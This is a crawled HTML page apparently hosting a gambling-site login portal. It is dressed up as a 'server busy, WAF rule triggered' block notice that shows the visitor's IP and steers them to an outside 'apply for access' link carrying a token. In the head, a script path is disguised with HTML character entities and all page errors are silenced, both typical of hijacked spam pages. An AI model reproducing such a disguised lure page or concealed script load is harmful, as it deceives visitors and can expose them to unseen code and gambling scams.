

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://bjtylc.com/a/868703325.html
body_size: 1362
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>海洋之神-www.590.com|登录入口</title>
    <style>
        html { margin: 0; padding: 0; font-size: 16px; color: #333; }
        p { margin: 0; padding: 0; }
        .button-row { margin-top: 20px; }
        .button-row a { display: inline-block;padding: 10px 20px;background-color: #d1443a;color: #fff;text-decoration: none;border-radius: 5px;line-height: 1; }
    </style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://bjtylc.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">海洋之神-www.590.com|登录入口</a></h1>
    <div class="container" style="display: flex; flex-direction: column;width: 100vw; height: 60vh; justify-content: center; align-items: center;">
        <p style="font-size: 1.8em;line-height: 1.8;">113服务器繁忙 </p>
        <p>当前域名：https://www.qfzl.com</p>
        <p>已触发WAF规则，请点击“申请访问”后重试。</p>
        <p>您的IP为： 107.158.144.110 2026-01-19 19:29:20</p>
        <p class="button-row">
            <a href="https://waf-qy.pbinfo.ltd/waf.php?token=oh-UBQHsuD4BPAO49Luzrs-00EmjK5U6KuDrFMZBlNC13caM8NAyKOETWhNqu2ZyX1y5Nt58tPN-8UREveRaaKkl_s-UbDa9zg_tq34QfU6ilslFLhxj9g=&t=1768822160">申请访问</a>
        </p>
    </div>
</body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
</html>
    
